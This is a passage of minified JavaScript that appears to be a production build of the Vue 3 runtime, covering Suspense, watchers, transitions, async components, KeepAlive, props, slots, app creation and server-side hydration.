p=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:g,isInFallback:v,isHydrating:m}=f;if(g)f.pendingBranch=p,si(p,g)?(c(g,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():v&&(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):(f.pendingId++,m?(f.isHydrating=!1,f.activeBranch=g):u(g,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():(c(h,d,n,r,o,null,i,a,s),Zn(f,d))):h&&si(p,h)?(c(h,p,n,r,o,f,i,a,s),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0&&f.resolve()));else if(h&&si(p,h))c(h,p,n,r,o,f,i,a,s),Zn(f,p);else if(Jn(t,"onPending"),f.pendingBranch=p,f.pendingId++,c(null,p,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout(()=>{f.pendingId===t&&f.fallback(d)},e):0===e&&f.fallback(d)}}(e,t,n,r,o,a,s,c,u)},hydrate:function(e,t,n,r,o,i,a,s,c){const u=t.suspense=Qn(t,r,n,e.parentNode,document.createElement("div"),null,o,i,a,s,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,i,a);0===u.deps&&u.resolve();return l},create:Qn,normalize:function(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Yn(r?n.default:n),e.ssFallback=r?Yn(n.fallback):di(Ko)}};function Jn(e,t){const n=e.props&&e.props[t];F(n)&&n()}function Qn(e,t,n,r,o,i,a,s,c,u,l=!1){const{p:f,m:p,um:d,n:h,o:{parentNode:g,remove:v}}=u,m=ie(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:a,container:r,hiddenContainer:o,anchor:i,deps:0,pendingId:0,timeout:"number"==typeof m?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:l,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:r,pendingId:o,effects:i,parentComponent:a,container:s}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&r.transition&&"out-in"===r.transition.mode;e&&(n.transition.afterLeave=()=>{o===y.pendingId&&p(r,s,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,a,y,!0)),e||p(r,s,t,0)}Zn(y,r),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,u=!1;for(;c;){if(c.pendingBranch){c.effects.push(...i),u=!0;break}c=c.parent}u||Sn(i),y.effects=[],Jn(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:o,isSVG:i}=y;Jn(t,"onFallback");const a=h(n),u=()=>{y.isInFallback&&(f(null,e,o,a,r,null,i,s,c),Zn(y,e))},l=e.transition&&"out-in"===e.transition.mode;l&&(n.transition.afterLeave=u),y.isInFallback=!0,d(n,r,null,!0),l||u()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{on(t,e,0)}).then(o=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:i}=e;Wi(e,o,!1),r&&(i.el=r);const s=!r&&e.subTree.el;t(e,i,g(r||e.subTree.el),r?null:h(e.subTree),y,a,c),s&&v(s),qn(e,i.el),n&&0===--y.deps&&y.resolve()})},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Yn(e){let t;if(F(e)){const n=ti&&e._c;n&&(e._d=!1,Go()),e=e(),n&&(e._d=!0,t=Yo,Zo())}if(M(e)){const t=zn(e);0,e=t}return e=wi(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function Gn(e,t){t&&t.pendingBranch?M(e)?t.effects.push(...e):t.effects.push(e):Sn(e)}function Zn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e,o=n.el=t.el;r&&r.subTree===n&&(r.vnode.el=o,qn(r,o))}function er(e,t){if(Fi){let n=Fi.provides;const r=Fi.parent&&Fi.parent.provides;r===n&&(n=Fi.provides=Object.create(r)),n[e]=t}else 0}function tr(e,t,n=!1){const r=Fi||Pn;if(r){const o=null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&F(t)?t.call(r.proxy):t}else 0}function nr(e,t){return sr(e,null,t)}function rr(e,t){return sr(e,null,{flush:"post"})}function or(e,t){return sr(e,null,{flush:"sync"})}const ir={};function ar(e,t,n){return sr(e,t,n)}function sr(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:a}=_){const s=Fi;let c,u,l=!1,f=!1;if(Ft(e)?(c=()=>e.value,l=Tt(e)):Ct(e)?(c=()=>e,r=!0):M(e)?(f=!0,l=e.some(Ct),c=()=>e.map(e=>Ft(e)?e.value:Ct(e)?lr(e):F(e)?nn(e,s,2):void 0)):c=F(e)?t?()=>nn(e,s,2):()=>{if(!s||!s.isUnmounted)return u&&u(),rn(e,s,3,[p])}:k,t&&r){const e=c;c=()=>lr(e())}let p=e=>{u=v.onStop=()=>{nn(e,s,4)}};if(Hi)return p=k,t?n&&rn(t,s,3,[c(),f?[]:void 0,p]):c(),k;let d=f?[]:ir;const h=()=>{if(v.active)if(t){const e=v.run();(r||l||(f?e.some((e,t)=>ne(e,d[t])):ne(e,d)))&&(u&&u(),rn(t,s,3,[e,d===ir?void 0:d,p]),d=e)}else v.run()};let g;h.allowRecurse=!!t,g="sync"===o?h:"post"===o?()=>Co(h,s&&s.suspense):()=>{!s||s.isMounted?function(e){_n(e,fn,ln,pn)}(h):h()};const v=new ke(c,g);return t?n?h():d=v.run():"post"===o?Co(v.run.bind(v),s&&s.suspense):v.run(),()=>{v.stop(),s&&s.scope&&L(s.scope.effects,v)}}function cr(e,t,n){const r=this.proxy,o=D(e)?e.includes(".")?ur(r,e):()=>r[e]:e.bind(r,r);let i;F(t)?i=t:(i=t.handler,n=t);const a=Fi;Ui(this);const s=sr(o,i.bind(r),n);return a?Ui(a):Bi(),s}function ur(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function lr(e,t){if(!B(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Ft(e))lr(e.value,t);else if(M(e))for(let n=0;n<e.length;n++)lr(e[n],t);else if(P(e)||R(e))e.forEach(e=>{lr(e,t)});else if(X(e))for(const n in e)lr(e[n],t);return e}function fr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),Ur(()=>{e.isUnmounting=!0}),e}const pr=[Function,Array],dr={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:pr,onEnter:pr,onAfterEnter:pr,onEnterCancelled:pr,onBeforeLeave:pr,onLeave:pr,onAfterLeave:pr,onLeaveCancelled:pr,onBeforeAppear:pr,onAppear:pr,onAfterAppear:pr,onAppearCancelled:pr},setup(e,{slots:t}){const n=Di(),r=fr();let o;return()=>{const i=t.default&&br(t.default(),!0);if(!i||!i.length)return;const a=It(e),{mode:s}=a;const c=i[0];if(r.isLeaving)return vr(c);const u=mr(c);if(!u)return vr(c);const l=gr(u,a,r,n);yr(u,l);const f=n.subTree,p=f&&mr(f);let d=!1;const{getTransitionKey:h}=u.type;if(h){const e=h();void 0===o?o=e:e!==o&&(o=e,d=!0)}if(p&&p.type!==Ko&&(!si(u,p)||d)){const e=gr(p,a,r,n);if(yr(p,e),"out-in"===s)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,n.update()},vr(c);"in-out"===s&&u.type!==Ko&&(e.delayLeave=(e,t,n)=>{hr(r,p)[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete l.delayedLeave},l.delayedLeave=n})}return c}}};function hr(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gr(e,t,n,r){const{appear:o,mode:i,persisted:a=!1,onBeforeEnter:s,onEnter:c,onAfterEnter:u,onEnterCancelled:l,onBeforeLeave:f,onLeave:p,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:g,onAppear:v,onAfterAppear:m,onAppearCancelled:y}=t,b=String(e.key),w=hr(n,e),x=(e,t)=>{e&&rn(e,r,9,t)},_={mode:i,persisted:a,beforeEnter(t){let r=s;if(!n.isMounted){if(!o)return;r=g||s}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&si(e,i)&&i.el._leaveCb&&i.el._leaveCb(),x(r,[t])},enter(e){let t=c,r=u,i=l;if(!n.isMounted){if(!o)return;t=v||c,r=m||u,i=y||l}let a=!1;const s=e._enterCb=t=>{a||(a=!0,x(t?i:r,[e]),_.delayedLeave&&_.delayedLeave(),e._enterCb=void 0)};t?(t(e,s),t.length<=1&&s()):s()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();x(f,[t]);let i=!1;const a=t._leaveCb=n=>{i||(i=!0,r(),x(n?h:d,[t]),t._leaveCb=void 0,w[o]===e&&delete w[o])};w[o]=e,p?(p(t,a),p.length<=1&&a()):a()},clone:e=>gr(e,t,n,r)};return _}function vr(e){if(kr(e))return(e=vi(e)).children=null,e}function mr(e){return kr(e)?e.children?e.children[0]:void 0:e}function yr(e,t){6&e.shapeFlag&&e.component?yr(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function br(e,t=!1){let n=[],r=0;for(let o=0;o<e.length;o++){const i=e[o];i.type===Wo?(128&i.patchFlag&&r++,n=n.concat(br(i.children,t))):(t||i.type!==Ko)&&n.push(i)}if(r>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function wr(e){return F(e)?{setup:e,name:e.name}:e}const xr=e=>!!e.type.__asyncLoader;function _r(e){F(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:i,suspensible:a=!0,onError:s}=e;let c,u=null,l=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise((t,n)=>{s(e,()=>t((l++,u=null,f())),()=>n(e),l+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return wr({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return c},setup(){const e=Fi;if(c)return()=>Sr(c,e);const t=t=>{u=null,on(t,e,13,!r)};if(a&&e.suspense||Hi)return f().then(t=>()=>Sr(t,e)).catch(e=>(t(e),()=>r?di(r,{error:e}):null));const s=Dt(!1),l=Dt(),p=Dt(!!o);return o&&setTimeout(()=>{p.value=!1},o),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&kr(e.parent.vnode)&&wn(e.parent.update)}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?Sr(c,e):l.value&&r?di(r,{error:l.value}):n&&!p.value?di(n):void 0}})}function Sr(e,{vnode:{ref:t,props:n,children:r}}){const o=di(e,n,r);return o.ref=t,o}const kr=e=>e.type.__isKeepAlive,Ar={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Di(),r=n.ctx;if(!r.renderer)return t.default;const o=new Map,i=new Set;let a=null;const s=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");function d(e){Ir(e),l(e,n,s,!0)}function h(e){o.forEach((t,n)=>{const r=ea(t.type);!r||e&&e(r)||g(n)})}function g(e){const t=o.get(e);a&&t.type===a.type?a&&Ir(a):d(t),o.delete(e),i.delete(e)}r.activate=(e,t,n,r,o)=>{const i=e.component;u(e,t,n,0,s),c(i.vnode,e,t,n,i,s,r,e.slotScopeIds,o),Co(()=>{i.isDeactivated=!1,i.a&&re(i.a);const t=e.props&&e.props.onVnodeMounted;t&&ki(t,i.parent,e)},s)},r.deactivate=e=>{const t=e.component;u(e,p,null,1,s),Co(()=>{t.da&&re(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ki(n,t.parent,e),t.isDeactivated=!0},s)},ar(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>Er(e,t)),t&&h(e=>!Er(t,e))},{flush:"post",deep:!0});let v=null;const m=()=>{null!=v&&o.set(v,jr(n.subTree))};return Nr(m),Dr(m),Ur(()=>{o.forEach(e=>{const{subTree:t,suspense:r}=n,o=jr(t);if(e.type===o.type){Ir(o);const e=o.component.da;return void(e&&Co(e,r))}d(e)})}),()=>{if(v=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return a=null,n;if(!(ai(r)&&(4&r.shapeFlag||128&r.shapeFlag)))return a=null,r;let s=jr(r);const c=s.type,u=ea(xr(s)?s.type.__asyncResolved||{}:c),{include:l,exclude:f,max:p}=e;if(l&&(!u||!Er(l,u))||f&&u&&Er(f,u))return a=s,r;const d=null==s.key?c:s.key,h=o.get(d);return s.el&&(s=vi(s),128&r.shapeFlag&&(r.ssContent=s)),v=d,h?(s.el=h.el,s.component=h.component,s.transition&&yr(s,s.transition),s.shapeFlag|=512,i.delete(d),i.add(d)):(i.add(d),p&&i.size>parseInt(p,10)&&g(i.values().next().value)),s.shapeFlag|=256,a=s,r}}};function Er(e,t){return M(e)?e.some(e=>Er(e,t)):D(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Cr(e,t){Tr(e,"a",t)}function Or(e,t){Tr(e,"da",t)}function Tr(e,t,n=Fi){const r=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Mr(t,r,n),n){let e=n.parent;for(;e&&e.parent;)kr(e.parent.vnode)&&Lr(r,t,n,e),e=e.parent}}function Lr(e,t,n,r){const o=Mr(t,e,r,!0);Br(()=>{L(r[t],o)},n)}function Ir(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function jr(e){return 128&e.shapeFlag?e.ssContent:e}function Mr(e,t,n=Fi,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;Le(),Ui(n);const o=rn(t,n,e,r);return Bi(),Ie(),o});return r?o.unshift(i):o.push(i),i}}const Rr=e=>(t,n=Fi)=>(!Hi||"sp"===e)&&Mr(e,t,n),Pr=Rr("bm"),Nr=Rr("m"),Fr=Rr("bu"),Dr=Rr("u"),Ur=Rr("bum"),Br=Rr("um"),$r=Rr("sp"),Vr=Rr("rtg"),zr=Rr("rtc");function Hr(e,t=Fi){Mr("ec",e,t)}let Xr=!0;function Wr(e){const t=Jr(e),n=e.proxy,r=e.ctx;Xr=!1,t.beforeCreate&&qr(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:a,watch:s,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:d,updated:h,activated:g,deactivated:v,beforeDestroy:m,beforeUnmount:y,destroyed:b,unmounted:w,render:x,renderTracked:_,renderTriggered:S,errorCaptured:A,serverPrefetch:E,expose:C,inheritAttrs:O,components:T,directives:L,filters:I}=t;if(u&&function(e,t,n=k,r=!1){M(e)&&(e=Zr(e));for(const n in e){const o=e[n];let i;i=B(o)?"default"in o?tr(o.from||n,o.default,!0):tr(o.from||n):tr(o),Ft(i)&&r?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,r,null,e.appContext.config.unwrapInjectedRef),a)for(const e in a){const t=a[e];F(t)&&(r[e]=t.bind(n))}if(o){0;const t=o.call(n,n);0,B(t)&&(e.data=_t(t))}if(Xr=!0,i)for(const e in i){const t=i[e],o=F(t)?t.bind(n,n):F(t.get)?t.get.bind(n,n):k;0;const a=!F(t)&&F(t.set)?t.set.bind(n):k,s=ra({get:o,set:a});Object.defineProperty(r,e,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(s)for(const e in s)Kr(s[e],r,n,e);if(c){const e=F(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{er(t,e[t])})}function j(e,t){M(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(l&&qr(l,e,"c"),j(Pr,f),j(Nr,p),j(Fr,d),j(Dr,h),j(Cr,g),j(Or,v),j(Hr,A),j(zr,_),j(Vr,S),j(Ur,y),j(Br,w),j($r,E),M(C))if(C.length){const t=e.exposed||(e.exposed={});C.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});x&&e.render===k&&(e.render=x),null!=O&&(e.inheritAttrs=O),T&&(e.components=T),L&&(e.directives=L)}function qr(e,t,n){rn(M(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kr(e,t,n,r){const o=r.includes(".")?ur(n,r):()=>n[r];if(D(e)){const n=t[e];F(n)&&ar(o,n)}else if(F(e))ar(o,e.bind(n));else if(B(e))if(M(e))e.forEach(e=>Kr(e,t,n,r));else{const r=F(e.handler)?e.handler.bind(n):t[e.handler];F(r)&&ar(o,r,e)}else 0}function Jr(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let c;return s?c=s:o.length||n||r?(c={},o.length&&o.forEach(e=>Qr(c,e,a,!0)),Qr(c,t,a)):c=t,i.set(t,c),c}function Qr(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Qr(e,i,n,!0),o&&o.forEach(t=>Qr(e,t,n,!0));for(const o in t)if(r&&"expose"===o);else{const r=Yr[o]||n&&n[o];e[o]=r?r(e[o],t[o]):t[o]}return e}const Yr={data:Gr,props:to,emits:to,methods:to,computed:to,beforeCreate:eo,created:eo,beforeMount:eo,mounted:eo,beforeUpdate:eo,updated:eo,beforeDestroy:eo,beforeUnmount:eo,destroyed:eo,unmounted:eo,activated:eo,deactivated:eo,errorCaptured:eo,serverPrefetch:eo,components:to,directives:to,watch:function(e,t){if(!e)return t;if(!t)return e;const n=T(Object.create(null),e);for(const r in t)n[r]=eo(e[r],t[r]);return n},provide:Gr,inject:function(e,t){return to(Zr(e),Zr(t))}};function Gr(e,t){return t?e?function(){return T(F(e)?e.call(this,this):e,F(t)?t.call(this,this):t)}:t:e}function Zr(e){if(M(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function eo(e,t){return e?[...new Set([].concat(e,t))]:t}function to(e,t){return e?T(T(Object.create(null),e),t):t}function no(e,t,n,r){const[o,i]=e.propsOptions;let a,s=!1;if(t)for(let c in t){if(q(c))continue;const u=t[c];let l;o&&j(o,l=Y(c))?i&&i.includes(l)?(a||(a={}))[l]=u:n[l]=u:Rn(e.emitsOptions,c)||c in r&&u===r[c]||(r[c]=u,s=!0)}if(i){const t=It(n),r=a||_;for(let a=0;a<i.length;a++){const s=i[a];n[s]=ro(o,t,s,r[s],e,!j(r,s))}}return s}function ro(e,t,n,r,o,i){const a=e[n];if(null!=a){const e=j(a,"default");if(e&&void 0===r){const e=a.default;if(a.type!==Function&&F(e)){const{propsDefaults:i}=o;n in i?r=i[n]:(Ui(o),r=i[n]=e.call(null,t),Bi())}else r=e}a[0]&&(i&&!e?r=!1:!a[1]||""!==r&&r!==Z(n)||(r=!0))}return r}function oo(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,a={},s=[];let c=!1;if(!F(e)){const r=e=>{c=!0;const[n,r]=oo(e,t,!0);T(a,n),r&&s.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!i&&!c)return r.set(e,S),S;if(M(i))for(let e=0;e<i.length;e++){0;const t=Y(i[e]);io(t)&&(a[t]=_)}else if(i){0;for(const e in i){const t=Y(e);if(io(t)){const n=i[e],r=a[t]=M(n)||F(n)?{type:n}:n;if(r){const e=co(Boolean,r.type),n=co(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||j(r,"default"))&&s.push(t)}}}}const u=[a,s];return r.set(e,u),u}function io(e){return"$"!==e[0]}function ao(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function so(e,t){return ao(e)===ao(t)}function co(e,t){return M(t)?t.findIndex(t=>so(t,e)):F(t)&&so(t,e)?0:-1}const uo=e=>"_"===e[0]||"$stable"===e,lo=e=>M(e)?e.map(wi):[wi(e)],fo=(e,t,n)=>{const r=$n((...e)=>lo(t(...e)),n);return r._c=!1,r},po=(e,t,n)=>{const r=e._ctx;for(const n in e){if(uo(n))continue;const o=e[n];if(F(o))t[n]=fo(0,o,r);else if(null!=o){0;const e=lo(o);t[n]=()=>e}}},ho=(e,t)=>{const n=lo(t);e.slots.default=()=>n},go=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=It(t),oe(t,"_",n)):po(t,e.slots={})}else e.slots={},t&&ho(e,t);oe(e.slots,ui,1)},vo=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,a=_;if(32&r.shapeFlag){const e=t._;e?n&&1===e?i=!1:(T(o,t),n||1!==e||delete o._):(i=!t.$stable,po(t,o)),a=t}else t&&(ho(e,t),a={default:1});if(i)for(const e in o)uo(e)||e in a||delete o[e]};function mo(e,t){if(null===Pn)return e;const n=Pn.proxy,r=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[o,i,a,s=_]=t[e];F(o)&&(o={mounted:o,updated:o}),o.deep&&lr(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:a,modifiers:s})}return e}function yo(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let a=0;a<o.length;a++){const s=o[a];i&&(s.oldValue=i[a].value);let c=s.dir[r];c&&(Le(),rn(c,n,8,[e.el,s,e,t]),Ie())}}function bo(){return{app:null,config:{isNativeTag:A,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let wo=0;function xo(e,t){return function(n,r=null){null==r||B(r)||(r=null);const o=bo(),i=new Set;let a=!1;const s=o.app={_uid:wo++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:wa,get config(){return o.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&F(e.install)?(i.add(e),e.install(s,...t)):F(e)&&(i.add(e),e(s,...t))),s),mixin:e=>(o.mixins.includes(e)||o.mixins.push(e),s),component:(e,t)=>t?(o.components[e]=t,s):o.components[e],directive:(e,t)=>t?(o.directives[e]=t,s):o.directives[e],mount(i,c,u){if(!a){const l=di(n,r);return l.appContext=o,c&&t?t(l,i):e(l,i,u),a=!0,s._container=i,i.__vue_app__=s,Yi(l.component)||l.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(o.provides[e]=t,s)};return s}}function _o(e,t,n,r,o=!1){if(M(e))return void e.forEach((e,i)=>_o(e,t&&(M(t)?t[i]:t),n,r,o));if(xr(r)&&!o)return;const i=4&r.shapeFlag?Yi(r.component)||r.component.proxy:r.el,a=o?null:i,{i:s,r:c}=e;const u=t&&t.r,l=s.refs===_?s.refs={}:s.refs,f=s.setupState;if(null!=u&&u!==c&&(D(u)?(l[u]=null,j(f,u)&&(f[u]=null)):Ft(u)&&(u.value=null)),F(c))nn(c,s,12,[a,l]);else{const t=D(c),r=Ft(c);if(t||r){const r=()=>{if(e.f){const n=t?l[c]:c.value;o?M(n)&&L(n,i):M(n)?n.includes(i)||n.push(i):t?l[c]=[i]:(c.value=[i],e.k&&(l[e.k]=c.value))}else t?(l[c]=a,j(f,c)&&(f[c]=a)):Ft(c)&&(c.value=a,e.k&&(l[e.k]=a))};a?(r.id=-1,Co(r,n)):r()}else 0}}let So=!1;const ko=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Ao=e=>8===e.nodeType;function Eo(e){const{mt:t,p:n,o:{patchProp:r,nextSibling:o,parentNode:i,remove:a,insert:s,createComment:c}}=e,u=(n,r,a,s,c,g=!1)=>{const v=Ao(n)&&"["===n.data,m=()=>d(n,r,a,s,c,v),{type:y,ref:b,shapeFlag:w}=r,x=n.nodeType;r.el=n;let _=null;switch(y){case qo:3!==x?_=m():(n.data!==r.children&&(So=!0,n.data=r.children),_=o(n));break;case Ko:_=8!==x||v?m():o(n);break;case Jo:if(1===x){_=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=_.outerHTML),t===r.staticCount-1&&(r.anchor=_),_=o(_);return _}_=m();break;case Wo:_=v?p(n,r,a,s,c,g):m();break;default:if(1&w)_=1!==x||r.type.toLowerCase()!==n.tagName.toLowerCase()?m():l(n,r,a,s,c,g);else if(6&w){r.slotScopeIds=c;const e=i(n);if(t(r,e,null,a,s,ko(e),g),_=v?h(n):o(n),xr(r)){let t;v?(t=di(Wo),t.anchor=_?_.previousSibling:e.lastChild):t=3===n.nodeType?mi(""):di("div"),t.el=n,r.component.subTree=t}}else 64&w?_=8!==x?m():r.type.hydrate(n,r,a,s,c,g,e,f):128&w&&(_=r.type.hydrate(n,r,a,s,ko(i(n)),c,g,e,u))}return null!=b&&_o(b,null,s,r),_},l=(e,t,n,o,i,s)=>{s=s||!!t.dynamicChildren;const{type:c,props:u,patchFlag:l,shapeFlag:p,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==l){if(d&&yo(t,null,n,"created"),u)if(h||!s||48&l)for(const t in u)(h&&t.endsWith("value")||C(t)&&!q(t))&&r(e,t,null,u[t],!1,void 0,n);else u.onClick&&r(e,"onClick",null,u.onClick,!1,void 0,n);let c;if((c=u&&u.onVnodeBeforeMount)&&ki(c,n,t),d&&yo(t,null,n,"beforeMount"),((c=u&&u.onVnodeMounted)||d)&&Gn(()=>{c&&ki(c,n,t),d&&yo(t,null,n,"mounted")},o),16&p&&(!u||!u.innerHTML&&!u.textContent)){let r=f(e.firstChild,t,e,n,o,i,s);for(;r;){So=!0;const e=r;r=r.nextSibling,a(e)}}else 8&p&&e.textContent!==t.children&&(So=!0,e.textContent=t.children)}return e.nextSibling},f=(e,t,r,o,i,a,s)=>{s=s||!!t.dynamicChildren;const c=t.children,l=c.length;for(let t=0;t<l;t++){const l=s?c[t]:c[t]=wi(c[t]);if(e)e=u(e,l,o,i,a,s);else{if(l.type===qo&&!l.children)continue;So=!0,n(null,l,r,null,o,i,ko(r),a)}}return e},p=(e,t,n,r,a,u)=>{const{slotScopeIds:l}=t;l&&(a=a?a.concat(l):l);const p=i(e),d=f(o(e),t,p,n,r,a,u);return d&&Ao(d)&&"]"===d.data?o(t.anchor=d):(So=!0,s(t.anchor=c("]"),p,d),d)},d=(e,t,r,s,c,u)=>{if(So=!0,t.el=null,u){const t=h(e);for(;;){const n=o(e);if(!n||n===t)break;a(n)}}const l=o(e),f=i(e);return a(e),n(null,t,f,l,r,s,ko(f),c),l},h=e=>{let t=0;for(;e;)if((e=o(e))&&Ao(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return o(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void An();So=!1,u(t.firstChild,e,null,null,null),An(),So&&console.error("Hydration completed but contains mismatches.")},u]}const Co=Gn;function Oo(e){return Lo(e)}function To(e){return Lo(e,Eo)}function Lo(e,t){se().__VUE__=!0;const{insert:n,remove:r,patchProp:o,createElement:i,createText:a,createComment:s,setText:c,setElementText:u,parentNode:l,nextSibling:f,setScopeId:p=k,cloneNode:d,insertStaticContent:h}=e,g=(e,t,n,r=null,o=null,i=null,a=!1,s=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!si(e,t)&&(r=W(e),$(e,o,i,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:u,ref:l,shapeFlag:f}=t;switch(u){case qo:v(e,t,n,r);break;case Ko:m(e,t,n,r);break;case Jo:null==e&&y(t,n,r,a);break;case Wo:L(e,t,n,r,o,i,a,s,c);break;default:1&f?w(e,t,n,r,o,i,a,s,c):6&f?I(e,t,n,r,o,i,a,s,c):(64&f||128&f)&&u.process(e,t,n,r,o,i,a,s,c,J)}null!=l&&o&&_o(l,e&&e.ref,i,t||e,!t)},v=(e,t,r,o)=>{if(null==e)n(t.el=a(t.children),r,o);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},m=(e,t,r,o)=>{null==e?n(t.el=s(t.children||""),r,o):t.el=e.el},y=(e,t,n,r)=>{[e.el,e.anchor]=h(e.children,t,n,r,e.el,e.anchor)},b=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=f(e),r(e),e=n;r(t)},w=(e,t,n,r,o,i,a,s,c)=>{a=a||"svg"===t.type,null==e?x(t,n,r,o,i,a,s,c):C(e,t,o,i,a,s,c)},x=(e,t,r,a,s,c,l,f)=>{let 